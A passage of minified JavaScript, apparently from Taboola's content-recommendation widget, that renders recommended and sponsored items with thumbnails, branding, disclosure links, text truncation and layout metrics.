i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" ").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var 